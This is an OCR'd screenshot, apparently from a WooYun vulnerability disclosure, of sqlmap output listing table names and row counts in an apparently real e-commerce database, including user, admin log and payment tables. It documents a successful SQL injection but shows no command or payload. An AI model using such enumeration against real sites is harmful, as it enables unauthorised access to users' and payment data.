 管理员: C:\Windows\system32\cmd.exe
[12:34:32] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: b2016
+---------------------------+---------+
| Table | Entries |
+---------------------------+---------+
| ecs_stats | 168756 |
| ecs_keywords | 24751 |
| ecs_admin_log | 8354 |
| ecs_region | 3408 |
| taihe_region | 3408 |
| ecs_sessions | 3030 |
| ecs_goods_attr | 2185 |
| taihe_product_style | 1806 |
| ecs_dingzhi_chufan_child | 530 |
| taihe_product_img | 508 |
| ecs_products | 489 |
| ecs_dingzhi_attr | 183 |
| ecs_shop_config | 180 |
| ecs_users | 179 |
| ecs_searchengine | 175 |
| ecs_pay_log | 147 |
| ecs_admin_action | 139 |
| taihe_product | 125 |
| ecs_goods | 122 |
www.wooyun.org